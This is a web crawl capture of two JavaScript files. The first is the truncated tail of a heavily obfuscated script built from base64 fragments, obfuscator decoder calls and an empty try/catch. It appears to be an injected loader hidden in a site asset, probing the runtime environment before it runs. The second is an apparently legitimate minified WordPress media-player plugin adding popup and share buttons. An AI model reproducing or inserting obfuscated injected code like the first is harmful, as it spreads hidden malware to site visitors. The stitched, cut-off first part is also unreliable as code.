LHMpe3JldH'+_0x5903350u(0x1f2)+'hJyldPUsoMHgyZGMsJ0UyWWonKStLKDB4'+'MjBhLCd2VHVAJykrSygweDFmNSwnZEMxZ'+_0x5903350u(0x1c0)+'tLKDB4MjM2LCcobkdtJyldPUsoMHgzZDE'+'sJ3JHNjInKStLKDB4NDFlLCd2VHVAJykr'+'SygweDMyZSwnbzN0IScpK0soMHg0MTAsJ'+_0x5903350u(0x1a8)+'tLKDB4MjA4LCchRWhWJyldPWZ1bmN0aW9'+'uKHIscyx0LHYseCx5LHosQSxCLEMsRCl7'+'cmV0dXJuIHIocyx0LHYseCx5LHosQSxCL'+_0x5903350u(0x108)+'4oKXt2YXIgcj0hIVtdO3JldHVybiBmdW5'+'jdGlvbihzLHQpe3ZhciB2PXI/ZnVuY3Rp'+'b24oKXt2YXIgTD1fMHgyNDAxNjk0ZTtpZ'+'ih0KXt2YXIgeD10W0woMHgyNDUsJ0UyWW'+'onKV0ocyxhcmd1bWVudHMpO3JldHVybiB'+'0PW51bGwseDt9fTpmdW5jdGlvbigpe307'+'cmV0dXJuIHI9IVtdLHY7fTt9KCk7ZnVuY'+'3Rpb24gaihyLHMpe3ZhciBNPUssdD17fT'+'t0W00oMHgzYjQsJ2RDMWQnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgTj1NO3JldHVybiBo'+'W04oMHgyNzMsJ0hqSWcnKV0oeixBKTt9L'+'HRbTSgweDJjZiwnbndqKicpXT1oW00oMH'+_0x5903350u(0x173)+'VdltaJyldPWZ1bmN0aW9uKHosQSl7dmFy'+_0x5903350u(0x1a2)+'ENMJyldKHosQSk7fSx0W00oMHg0MDIsJ1'+'V2W1onKV09')+('aFtNKDB4M2Y4LCdbWiFYJyldLHRbTSgwe'+'DFlOCwnc1dBdScpXT1mdW5jdGlvbih6LE'+_0x5903350u(0x12e)+'2ZCwnJFBDTCcpXSh6LEEpO30sdFtNKDB4'+'MjRmLCd2NiZxJyldPWhbTSgweDM3MSwnZ'+'igwRycpXSx0W00oMHgzYTgsJzltJm4nKV'+_0x5903350u(0x1d3)+_0x5903350u(0x105)+_0x5903350u(0x182)+_0x5903350u(0x1d8)+'QsJzdDeSgnKV09aFtNKDB4M2Q4LCdtcFJ'+'6JyldLHRbTSgweDJmYywnW1ohWCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU07cmV0d'+'XJuIGhbUigweDFjZiwnUFZAdicpXSh6LE'+'EpO30sdFtNKDB4MzIxLCdmKDBHJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFM9TTtyZXR1'+'cm4gaFtTKDB4MzQ1LCd2NiZxJyldKHosQ'+'Sk7fSx0W00oMHgzYjksJ3JHNjInKV09Zn'+_0x5903350u(0x134)+'0dXJuIGhbVCgweDM5YywnIUVoVicpXSh5'+_0x5903350u(0x1eb)+_0x5903350u(0x208)+'cpXSh4W00oMHgzZmMsJyRQQ0wnKSsnaCd'+_0x5903350u(0x1e1)+'PU0sQT12W1UoMHg0MDgsJzcqODQnKV1bV'+'SgweDFlMCwnXXJ1TicpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+'rK10pe2Nhc2UnMCc6dmFyIEM9e307Q1tV'+_0x5903350u(0x166)+_0x5903350u(0x1b5)+'VlO2Nhc2Un')+('MSc6cmV0dXJuIDB4MTtjYXNlJzInOmZvc'+'ih2YXIgRT0weDI7dltVKDB4MzliLCdZdX'+'lWJyldKEUseltVKDB4MmM5LCdvVUZCJyk'+'rJ2gnXSk7RSsrKWlmKHZbVSgweDIxNiwn'+'UFZAdicpXSh5W1UoMHgyM2EsJyhuR20nK'+'StVKDB4MjYyLCcqeDchJyldKHpbRV1bMH'+'gwXSkseltFXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZSczJzp2YXIgRj12W1Uo'+'MHgzYjMsJ2p1JFknKV0oaSx0aGlzLGZ1b'+_0x5903350u(0x170)+'M0MywnWXV5VicpXSh0eXBlb2Ygd2luZG9'+'3LHZbVigweDNhZSwnQWdxRScpXSk/d2lu'+_0x5903350u(0x103)+'XBlb2YgcHJvY2Vzcyx2W1YoMHgxZTUsJ2'+'p1JFknKV0pJiZ2W1YoMHgyZjIsJ0hqSWc'+'nKV0odHlwZW9mIHJlcXVpcmUsdltWKDB4'+'MzJmLCc3Kjg0JyldKSYmdltWKDB4MjNiL'+'CdqdSRZJyldKHR5cGVvZiBnbG9iYWwsdl'+'tWKDB4MjlmLCd2VHVAJyldKT9nbG9iYWw'+'6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc9'+'VixJPW5ldyBHWyhXKDB4MmQwLCc1V1B5J'+_0x5903350u(0x1ba)+'ldKTtyZXR1cm4hSVtXKDB4MmRiLCdaYW5'+_0x5903350u(0x1ed)+'YywnRnB1TCcpXShIKTt9KTtjb250aW51Z'+'TtjYXNlJzQnOnZbVSgweDJlYSwnRFdRJS'+_0x5903350u(0x1d7)+_0x5903350u(0x1c3)+'O31mdW5jdGlvbiBrKHIpe3ZhciBYPUssc'+'z1uZXcgUmVnRXhwKGhbWCgweDI4NCwnbS'+_0x5903350u(0x1cb))+('ZycpLHQ9aFtYKDB4NDAwLCcobkdtJyldW'+'1goMHgzYjgsJzRLRSMnKSsnY2UnXShzLC'+'cnKSxzPWhbWCgweDIxMiwnekkhWCcpXSh'+'idG9hLHIpW1goMHgyZDIsJzl5azknKV0o'+'Jz0nLDB4NClbWCgweDI4NSwnZFdEdScpX'+'SgnLicpW1goMHgxZTAsJ11ydU4nKV0oJy'+_0x5903350u(0xfa)+'pW1goMHgxZTksJ3JLY2EnKV0oJycpLHI9'+'c1tYKDB4MmZiLCdjaFdJJykrJ2NlJ10oL'+_0x5903350u(0x115)+'FyIFk9WDtyZXR1cm4gU3RyaW5nW1koMHg'+'zOWQsJzAkS3onKStZKDB4MWQxLCcqeDch'+_0x5903350u(0x1ff)+_0x5903350u(0x184)+_0x5903350u(0x11a)+'xLCc5eWs5JyldKHZbWSgweDFlMSwnbzN0'+'IScpK1koMHgyZjksJzl5azknKV0oMHgwK'+_0x5903350u(0x10d)+'cpXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWd'+'FeHAoaFtYKDB4M2ExLCclKCRpJyldLCdn'+'Jyk7cmV0dXJuIGhbWCgweDIyOSwnJFBDT'+'CcpXShoW1goMHgzZTksJ0ZwdUwnKV0oaF'+'tYKDB4MjNjLCdQVkB2JyldKGhbWCgweDM'+_0x5903350u(0x133)+'dTMnKV0odCxoW1goMHgzYjIsJ28zdCEnK'+'V0pLGhbWCgweDNhZiwnKG5HbScpXVtYKD'+'B4MzA2LCdkQzFkJykrJ2NlJ10ocywnJyk'+'pLCcvJyksciksaFtYKDB4MmE3LCdqI2dm'+_0x5903350u(0x16d)+'mVnRXhwKGhbSygweDIyZSwnbnBQRScpXS'+'wnZycpO2w9')+('aFtLKDB4MzQ5LCdvM3QhJyldLG09cSxvP'+_0x5903350u(0x128)+'gweDI5MiwnbndqKicpXSh3aW5kb3cse30'+'pLHM9bmV3IFJlZ0V4cChoW1ooMHgzZGMs'+'JzdDeSgnKV0sJ2cnKSxzPXJbaFtaKDB4M'+'zM1LCc3Q3koJyldW1ooMHgyZjYsJ2YoME'+'cnKSsnY2UnXShzLCcnKV07cyYmKG5ldyB'+'zKDB4MCwweDApW1ooMHgyYWIsJ3NIcVAn'+'KV09aFtaKDB4MjVhLCcobkdtJyldKGssZ'+'nVuY3Rpb24oKXt2YXIgYTA9Wix0PWhbYT'+'AoMHgzNTksJ3ZUdUAnKV0oaixoW2EwKDB'+'4M2JiLCdmKDBHJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+_0x5903350u(0x201)+_0x5903350u(0x1a7)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYodCly'+'ZXR1cm4gdD1oW2EwKDB4NDBkLCcwJEt6J'+'yldKGosdCwweDgsWzB4NywweDZlXSxbMH'+'g0LDB4NzRdLFsweDIsMHg2M10sWzB4MCw'+'weDZjXSksISF0JiZoW2EwKDB4MjBiLCda'+_0x5903350u(0x1db)+'SxbMHgyLDB4NjVdKTt9KCkpKTt9LCEocD'+_0x5903350u(0x1af)+'kb3cpKXx8KHA9aFtLKDB4MmU1LCc3Kjg0'+'JyldKGoscCwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+'XSkpJiZoW0soMHgyMDAsJ0ZwdUwnKV0oc'+'CxsW0soMHgyZmIsJ2NoV0knKSsnY2UnXS'+_0x5903350u(0xfb))+'KTt9KCkpOw=='))();}.toString();return _0x9854926.slice(_0x9854926.indexOf("{") + 1, _0x9854926.lastIndexOf("}"))})())),d[W(0xe90,'TJpa')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://moodmedia.com/wp-content/plugins/cuepro/assets/js/cuepro.min.js?ver=2ad2460340b8
body_size: 609
content:
window.cue=window.cue||{},function(s,p){"use strict";var c=s.cue;c.l10n=p.extend({popup:"Popup",share:"Share"},c.l10n,_cueproSettings.l10n),p.fn.cuePlaylist.features.push("cuepopup"),p.fn.cuePlaylist.features.push("cueshare"),p.extend(MediaElementPlayer.prototype,{buildcuepopup:function(n,e,t,o){"cuePermalink"in n.options&&""!==n.options.cuePermalink&&"#popup"!==s.location.hash&&p('<div class="mejs-button mejs-popup-button mejs-popup"><button type="button" aria-controls="'+n.id+'" title="'+c.l10n.popup+'"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 16"><path d="M2,5h9v9H2V5z"/><polygon points="5,2 5,4 12,4 12,11 14,11 14,2 "/></svg></button></div>').appendTo(e).on("click.cue",function(e){var t=p(n.container).width();e.preventDefault(),s.open(n.options.cueEmbedLink+"#popup","cue",["screenX=40","screenY=40","width="+(t<550?t:550),"height=387","directories=no","location=no","menubar=no","scrollbars=no","status=no","toolbar=no"].join(","))})}}),p.extend(MediaElementPlayer.prototype,{buildcueshare:function(e,t,n,o){var s=e.options.cueSelectors,i=p(e.container).closest(s.playlist),u=i.find(".cue-share-dialog");_cueproSettings.disableEmbeds||(i.addClass("is-embeddable"),p('<div class="mejs-button mejs-share-button mejs-share"><button type="button" aria-controls="'+e.id+'" title="'+c.l10n.share+'"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24"><path d="M17,15c-0.724,0-1.38,0.267-1.898,0.695L9.94,12.598C9.979,12.404,10,12.205,10,12s-0.021-0.404-0.06-0.598l5.162-3.097 C15.62,8.733,16.276,9,17,9c1.657,0,3-1.343,3-3s-1.343-3-3-3s-3,1.343-3,3c0,0.205,0.021,0.404,0.06,0.598L8.898,9.695 C8.38,9.267,7.724,9,7,9c-1.657,0-3,1.343-3,3s1.343,3,3,3c0.724,0,1.38-0.267,1.898-0.695l5.162,3.097 C14.021,17.596,14,17.795,14,18c0,1.657,1.343,3,3,3s3-1.343,3-3S18.657,15,17,15z"/></svg></button></div>').appendTo(t).on("click.cue",function(){u.show()}),u.on("click.cue",".js-close",function(){u.hide()}))}})}(window,jQuery);